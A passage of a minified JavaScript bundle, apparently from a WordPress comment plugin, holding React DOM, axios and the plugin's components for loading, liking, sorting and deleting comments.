va=Dr({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),ba=qr.thatReturns(""),ga={createElement:pt,createTextNode:dt,setInitialProperties:ht,diffProperties:yt,updateProperties:mt,diffHydratedProperties:vt,diffHydratedText:bt,warnForUnmatchedText:function(){},warnForDeletedHydratableElement:function(){},warnForDeletedHydratableText:function(){},warnForInsertedHydratedElement:function(){},warnForInsertedHydratedText:function(){},restoreControlledState:function(e,t,n){switch(t){case"input":if(ve(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var o=n[t];if(o!==e&&o.form===e.form){var i=w(o);i||r("90"),oe(o),ve(o,i)}}}break;case"textarea":rt(e,n);break;case"select":null!=(t=n.value)&&Je(e,!!n.multiple,t,!1)}}},_a=null,wa=null,Ea=Yi,xa=Xi,Oa=Zi;new Set;var ka=[],Sa=-1,Ta=xt(zr),Ca=xt(!1),ja=zr,Pa=null,Na=null,Aa=!1,Ia=xt(null),La=xt(null),Ma=xt(0),Ra={},Da=xt(Ra),qa=xt(Ra),Fa=xt(Ra),Ua={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===Ie(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=er();r=Qn(r,e);var o=Yt(r);o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Xt(e,o,r),Jn(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=er();r=Qn(r,e);var o=Yt(r);o.tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Xt(e,o,r),Jn(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=er();n=Qn(n,e);var r=Yt(n);r.tag=2,void 0!==t&&null!==t&&(r.callback=t),Xt(e,r,n),Jn(e,n)}},Ba=Array.isArray,za=vn(!0),Ha=vn(!1),Wa=null,Va=null,Ga=!1,Ka=void 0,Ya=void 0,$a=void 0;Ka=function(){},Ya=function(e,t,n){(t.updateQueue=n)&&In(t)},$a=function(e,t,n,r){n!==r&&In(t)};var Xa=Ea(),Za=2,Qa=Xa,Ja=0,el=0,tl=!1,nl=null,rl=null,ol=0,il=-1,al=!1,ll=null,ul=!1,sl=!1,cl=null,fl=null,pl=null,dl=0,hl=void 0,yl=!1,ml=null,vl=0,bl=0,gl=!1,_l=!1,wl=null,El=null,xl=!1,Ol=!1,kl=!1,Sl=null,Tl=1e3,Cl=0,jl=1,Pl={updateContainerAtExpirationTime:wr,createContainer:function(e,t,n){return Bt(e,t,n)},updateContainer:xr,flushRoot:sr,requestWork:or,computeUniqueAsyncExpiration:Zn,batchedUpdates:mr,unbatchedUpdates:vr,deferredUpdates:tr,syncUpdates:nr,interactiveUpdates:gr,flushInteractiveUpdates:function(){yl||0===bl||(ur(bl,!1,null),bl=0)},flushControlled:_r,flushSync:br,getPublicRootInstance:Or,findHostInstance:Er,findHostInstanceWithNoPortals:function(e){return e=De(e),null===e?null:e.stateNode},injectIntoDevTools:kr};Lo.injectFiberControlledHostComponent(ga),Tr.prototype.render=function(e){this._defer||r("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,o=new Cr;return wr(e,t,null,n,o._onCommit),o},Tr.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Tr.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||r("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var o=null,i=t;i!==this;)o=i,i=i._next;null===o&&r("251"),o._next=i._next,this._next=t,e.firstBatch=this}this._defer=!1,sr(e,n),t=this._next,this._next=null,t=e.firstBatch=t,null!==t&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Tr.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Cr.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Cr.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!==typeof n&&r("191",n),n()}}},jr.prototype.render=function(e,t){var n=this._internalRoot,r=new Cr;return t=void 0===t?null:t,null!==t&&r.then(t),xr(e,n,null,r._onCommit),r},jr.prototype.unmount=function(e){var t=this._internalRoot,n=new Cr;return e=void 0===e?null:e,null!==e&&n.then(e),xr(null,t,null,n._onCommit),n},jr.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Cr;return n=void 0===n?null:n,null!==n&&o.then(n),xr(t,r,e,o._onCommit),o},jr.prototype.createBatch=function(){var e=new Tr(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime<=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Y=Pl.batchedUpdates,$=Pl.interactiveUpdates,X=Pl.flushInteractiveUpdates;var Nl={createPortal:Ir,findDOMNode:function(e){return null==e?null:1===e.nodeType?e:Er(e)},hydrate:function(e,t,n){return Ar(null,e,t,!0,n)},render:function(e,t,n){return Ar(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,o){return(null==e||void 0===e._reactInternalFiber)&&r("38"),Ar(e,t,n,!1,o)},unmountComponentAtNode:function(e){return Pr(e)||r("40"),!!e._reactRootContainer&&(vr(function(){Ar(null,null,e,!1,function(){e._reactRootContainer=null})}),!0)},unstable_createPortal:function(){return Ir.apply(void 0,arguments)},unstable_batchedUpdates:mr,unstable_deferredUpdates:tr,unstable_interactiveUpdates:gr,flushSync:br,unstable_flushControlled:_r,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{EventPluginHub:no,EventPluginRegistry:Xr,EventPropagators:lo,ReactControlledComponent:Do,ReactDOMComponentTree:ao,ReactDOMEventListener:Ii},unstable_createRoot:function(e,t){return new jr(e,!0,null!=t&&!0===t.hydrate)}};kr({findFiberByHostInstance:g,bundleType:0,version:"16.4.2",rendererPackageName:"react-dom"});var Al={default:Nl},Il=Al&&Nl||Al;e.exports=Il.default?Il.default:Il},function(e,t,n){"use strict";var r=!("undefined"===typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};e.exports=o},function(e,t,n){"use strict";function r(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}e.exports=r},function(e,t,n){"use strict";function r(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function o(e,t){if(r(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(t,n[a])||!r(e[n[a]],t[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;e.exports=o},function(e,t,n){"use strict";function r(e,t){return!(!e||!t)&&(e===t||!o(e)&&(o(t)?r(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}var o=n(209);e.exports=r},function(e,t,n){"use strict";function r(e){return o(e)&&3==e.nodeType}var o=n(210);e.exports=r},function(e,t,n){"use strict";function r(e){var t=e?e.ownerDocument||e:document,n=t.defaultView||window;return!(!e||!("function"===typeof n.Node?e instanceof n.Node:"object"===typeof e&&"number"===typeof e.nodeType&&"string"===typeof e.nodeName))}e.exports=r},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(212),s=n(438),c=n(2),f=n(440),p=(n.n(f),n(19)),d=(n.n(p),n(441)),h=(n.n(d),n(442)),y=n(123),m=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),v=function(e){function t(){r(this,t);var e=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.state={shouldLoad:!1,rootElement:"anycomment-root",rootElementInner:"anycomment-root-inner"},e.handleLoadOnScroll=e.handleLoadOnScroll.bind(e),e.handleScrollToComments=e.handleScrollToComments.bind(e),e.handleErrors=e.handleErrors.bind(e),e}return i(t,e),m(t,[{key:"handleLoadOnScroll",value:function(){var e=this.state.shouldLoad;if(e)return!1;var t=this,n=this.props.settings.options;(this.commentsVisible()||!n.isLoadOnScroll||this.hasCommentSectionAnchor()||this.hasSpecificCommentAnchor())&&t.setState({shouldLoad:!0}),e||window.addEventListener("scroll",function(){t.commentsVisible()&&(window.removeEventListener("scroll",function(){}),t.setState({shouldLoad:!0}))})}},{key:"commentsVisible",value:function(){var e=document.getElementById("anycomment-root");if(!e)return!1;var t=e.offsetTop,n=document.body,r=document.documentElement;if(Math.max(n.scrollHeight,n.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)<=window.innerHeight)return!0;var o=window.innerHeight,i=y.a.scrollTop();return o*=.9,i+o>t}},{key:"handleScrollToComments",value:function(){var e=this;if(this.hasCommentSectionAnchor())var t=setInterval(function(){document.getElementById(e.state.rootElement)&&(e.moveToElement(e.state.rootElement),clearInterval(t))},100)}},{key:"maybeAddIEMeta",value:function(){for(var e=document.getElementsByTagName("meta"),t=!1,n=0;n<e.length;n++)if("X-UA-Compatible"===e[n].getAttribute("http-equiv")){t=!0;break}if(!t){var r=document.createElement("meta");r.httpEquiv="X-UA-Compatible",r.content="IE=edge",document.getElementsByTagName("head")[0].appendChild(r)}}},{key:"handleErrors",value:function(){var e=this.getSettings();e.errors&&e.errors.map(function(e){return p.toast.error(e)})}},{key:"componentDidMount",value:function(){this.handleScrollToComments(),this.handleLoadOnScroll(),this.handleErrors(),this.maybeAddIEMeta()}},{key:"render",value:function(){return this.state.shouldLoad?l.a.createElement("div",{id:this.state.rootElementInner,className:"anycomment"},l.a.createElement(p.ToastContainer,null),l.a.createElement(h.a,null),l.a.createElement(u.a,null),l.a.createElement(s.a,null)):null}}]),t}(c.a);t.a=v},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=n(0),u=n.n(l),s=n(213),c=n(136),f=n(2),p=n(19),d=(n.n(p),n(436)),h=n(437),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));n.handleJustAdded=function(){n.setState({isJustAdded:!0})},n.handleUnsetAction=function(){n.setState({action:"",comment:""})};var r=n.props.settings,a=r.options;return n.state={isError:!1,isLoaded:!1,commentCount:parseInt(r.commentCount,10),commentCountText:"",comments:[],isLastPage:!1,perPage:a.limit,offset:a.limit,orderBy:"id",isJustAdded:!1,action:"",comment:"",order:r.options.sort_order},n.loadComments=n.loadComments.bind(n),n.handleLoadMore=n.handleLoadMore.bind(n),n.handleSort=n.handleSort.bind(n),n.handleDelete=n.handleDelete.bind(n),n.checkForAnchor=n.checkForAnchor.bind(n),n}return a(t,e),y(t,[{key:"handleDelete",value:function(e){var t=this,n=this.props.settings,r={};n.nonce&&(r={"X-WP-Nonce":n.nonce}),this.props.axios({method:"POST",url:"/comments/delete/"+e.id,headers:r}).then(function(){t.loadComments()}).catch(function(e){t.showError(e)})}},{key:"handleSort",value:function(e){var t=this;this.setState({order:e},function(){t.loadComments()})}},{key:"loadComments",value:function(){var e=this,t=this.props.settings,n=(new Date).getTime(),r={post:t.postId,parent:0,per_page:this.state.perPage,order:this.state.order,order_by:this.state.orderBy,rnd:n},o={};return t.nonce&&(o={"X-WP-Nonce":t.nonce}),this.props.axios.get("/comments",{params:r,headers:o}).then(function(n){e.setState({commentCountText:n.data&&n.data.length>0?n.data[0].meta.count_text:"",isLoaded:!0,isLastPage:!n.data||n.data.length<t.options.limit,comments:n.data})}).catch(function(t){e.setState({isLoaded:!0,isError:!0}),e.showError(t)})}},{key:"followNewComments",value:function(){if(document.hidden)return!1;var e=this,t=this.props.settings;return this.props.axios.get("/comments/count",{params:{post:t.postId}}).then(function(n){var r=parseInt(e.state.commentCount,10),o=parseInt(n.data,10);if(o&&0!==o&&r!==o){e.setState({commentCount:o});!e.state.isJustAdded&&o>r&&(e.loadComments(),e.showSuccess(t.i18.new_comment_was_added,{autoClose:!0,position:p.toast.POSITION.TOP_CENTER,draggable:!1})),e.setState({isJustAdded:!1})}}).catch(function(t){e.showError(t)})}},{key:"handleLoadMore",value:function(){if(this.state.isLastPage)return!1;var e=this,t=this.props.settings,n=t.options.limit,o={post:t.postId,parent:0,per_page:t.options.limit,offset:this.state.offset,order:this.state.order,order_by:this.state.orderBy},i={};return t.nonce&&(i={"X-WP-Nonce":t.nonce}),this.props.axios.get("/comments",{params:o,headers:i}).then(function(t){e.setState({comments:[].concat(r(e.state.comments),r(t.data)),offset:e.state.offset+n,isLastPage:!t.data||t.data.length<n})}).catch(function(t){e.setState({isLoaded:!0,isError:!0}),e.showError(t)})}},{key:"checkForAnchor",value:function(){var e=this,t=window.location.hash;if(this.hasSpecificCommentAnchor())var n=setInterval(function(){document.getElementById(t.replace("#",""))?(e.moveToCommentAndHighlight(t),clearInterval(n)):e.handleLoadMore()},1e3)}},{key:"componentDidMount",value:function(){this.loadComments(),this.checkForAnchor();var e=this.getOptions();if(e.notifyOnNewComment){var t=this,n=1e3*e.intervalCommentsCheck||5e3;setInterval(function(){t.followNewComments()},n)}}},{key:"render",value:function(){var e=this,t=this.state,n=t.isError,r=t.action,o=t.comment,i=t.isLoaded,a=t.comments,l=t.isLastPage,f=this.props.settings,p=u.a.createElement(c.a,{action:r,comment:o,handleUnsetAction:this.handleUnsetAction,handleJustAdded:this.handleJustAdded,loadComments:this.loadComments}),y=u.a.createElement(d.a,{commentCountText:this.state.commentCountText,order:this.state.order,onSort:this.handleSort}),m=u.a.createElement(h.a,null);return n?u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("div",null,f.i18.error_generic)):i?i&&!a.length?u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("ul",{id:"anycomment-load-container",className:"anycomment anycomment-list"},u.a.createElement("li",{className:"anycomment comment-single comment-no-comments"},f.i18.no_comments))):u.a.createElement(u.a.Fragment,null,p,y,m,u.a.createElement("ul",{id:"anycomment-load-container",className:"anycomment anycomment-list"},a.map(function(t){return u.a.createElement(s.a,{handleDelete:e.handleDelete,handleUnsetAction:e.handleUnsetAction,handleJustAdded:e.handleJustAdded,loadComments:e.loadComments,key:t.id,comment:t})}),l?"":u.a.createElement("div",{className:"anycomment comment-single-load-more"},u.a.createElement("span",{onClick:function(t){return e.handleLoadMore(t)},className:"anycomment anycomment-btn"},f.i18.load_more)))):u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("div",null,f.i18.loading))}}]),t}(f.a);t.a=m},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(241),c=n(261),f=n(269),p=n(270),d=n(126),h=n(136),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleUnsetAction=function(){n.setState({action:""})},n.onReply=function(e){e.preventDefault(),n.setState({action:"reply"})},n.onEdit=function(e){e.preventDefault(),n.setState({action:"update"})},n.onLike=function(e){e.preventDefault();var t=n.getSettings(),r=n,o={};t.nonce&&(o={"X-WP-Nonce":t.nonce}),n.props.axios.request({method:"post",url:"/likes",params:{comment:n.props.comment.id,post:n.props.comment.post,type:1},headers:o}).then(function(e){r.setState({likesCount:e.data.likes,hasLike:e.data.has_like})}).catch(function(e){r.showError(e)})},n.onDelete=function(e,t){e.preventDefault(),n.props.handleDelete(t)},n.state={likesCount:e.comment.meta.likes,hasLike:e.comment.meta.has_like,action:""},n}return i(t,e),y(t,[{key:"render",value:function(){var e=this,n=this.props.comment,r="comment-"+n.id,o=this.getSettings(),i=this.state,a=i.action,u=i.likesCount,y=i.hasLike,m=n.children?l.a.createElement("div",{className:"anycomment comment-single-replies"},l.a.createElement("ul",{className:"anycomment anycomment-list anycomment-list-child"},n.children.map(function(n){return l.a.createElement(t,{handleDelete:e.props.handleDelete,loadComments:e.props.loadComments,handleUnsetAction:e.handleUnsetAction,handleJustAdded:e.props.handleJustAdded,key:n.id,comment:n})}))):"",v=a&&o.post.comments_open?l.a.createElement("div",{className:"comment-single-form-wrapper"},l.a.createElement(h.a,{action:a,comment:n,handleUnsetAction:this.handleUnsetAction,handleJustAdded:this.props.handleJustAdded,loadComments:this.props.loadComments})):"";return l.a.createElement("li",{key:n.id,className:"anycomment comment-single",id:r,itemType:"http://schema.org/Comment",itemScope:"itemscope"},l.a.createElement(s.a,{comment:n}),l.a.createElement("div",{className:"comment-single-body"},l.a.createElement(c.a,{comment:n,onDelete:this.onDelete}),l.a.createElement(p.a,{comment:n}),l.a.createElement(d.a,{attachments:n.attachments}),l.a.createElement(f.a,{onEdit:this.onEdit,onLike:this.onLike,onReply:this.onReply,comment:n,likesCount:u,hasLike:y})),v,m)}}]),t}(u.a);t.a=m},function(e,t,n){e.exports=n(215)},function(e,t,n){"use strict";function r(e){var t=new a(e),n=i(a.prototype.request,t);return o.extend(n,a.prototype,t),o.extend(n,t),n}var o=n(4),i=n(112),a=n(217),l=n(72),u=r(l);u.Axios=a,u.create=function(e){return r(o.merge(l,e))},u.Cancel=n(116),u.CancelToken=n(231),u.isCancel=n(115),u.all=function(e){return Promise.all(e)},u.spread=n(232),e.exports=u,e.exports.default=u},function(e,t){function n(e){return!!e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"===typeof e.readFloatLE&&"function"===typeof e.slice&&n(e.slice(0,0))}e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t,n){"use strict";function r(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var o=n(72),i=n(4),a=n(226),l=n(227);r.prototype.request=function(e){"string"===typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),e=i.merge(o,{method:"get"},this.defaults,e),e.method=e.method.toLowerCase();var t=[l,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){r.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){r.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=r},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(114);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n(4);e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(o.isURLSearchParams(t))i=t.toString();else{var a=[];o.forEach(t,function(e,t){null!==e&&"undefined"!==typeof e&&(o.isArray(e)?t+="[]":e=[e],o.forEach(e,function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(o.setAttribute("href",t),t=o.href),o.setAttribute("href",t),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return t=e(window.location.href),function(n){var o=r.isString(n)?e(n):n;return o.protocol===t.protocol&&o.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";function r(){this.message="String contains an invalid character"}function o(e){for(var t,n,o=String(e),a="",l=0,u=i;o.charAt(0|l)||(u="=",l%1);a+=u.charAt(63&t>>8-l%1*8)){if((n=o.charCodeAt(l+=.75))>255)throw new r;t=t<<8|n}return a}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.prototype=new Error,r.prototype.code=5,r.prototype.name="InvalidCharacterError",e.exports=o},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var l=[];l.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&l.push("expires="+new Date(n).toGMTString()),r.isString(o)&&l.push("path="+o),r.isString(i)&&l.push("domain="+i),!0===a&&l.push("secure"),document.cookie=l.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function r(){this.handlers=[]}var o=n(4);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var o=n(4),i=n(228),a=n(115),l=n(72),u=n(229),s=n(230);e.exports=function(e){return r(e),e.baseURL&&!u(e.url)&&(e.url=s(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||l.adapter)(e).then(function(t){return r(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(r(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";function r(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new o(e),t(n.reason))})}var o=n(116);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function u(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=n(0),d=r(p),h=n(1),y=r(h),m=n(42),v=r(m),b=n(73),g=r(b),_=n(237),w=r(_),E=n(239),x=r(E),O=n(119),k=n(43),S=n(122),T=r(S),C=n(118),j=function(e){function t(){var e,n,r,o;a(this,t);for(var i=arguments.length,u=Array(i),s=0;s<i;s++)u[s]=arguments[s];return n=r=l(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.state={toast:[]},r.collection={},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},o=n,l(r,o)}return u(t,e),f(t,[{key:"componentDidMount",value:function(){var e=this;T.default.on(k.ACTION.SHOW,function(t,n){return e.show(t,n)}).on(k.ACTION.CLEAR,function(t){return null!==t?e.removeToast(t):e.clear()}).emit(k.ACTION.DID_MOUNT,this)}},{key:"componentWillUnmount",value:function(){T.default.off(k.ACTION.SHOW).off(k.ACTION.CLEAR).emit(k.ACTION.WILL_UNMOUNT)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter(function(t){return t!==parseInt(e,10)})},this.dispatchChange)}},{key:"dispatchChange",value:function(){T.default.emit(k.ACTION.ON_CHANGE,this.state.toast.length)}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,p.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,p.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,C.isValidDelay)(e)?e:this.props.autoClose}},{key:"canBeRendered",value:function(e){return(0,p.isValidElement)(e)||"string"===typeof 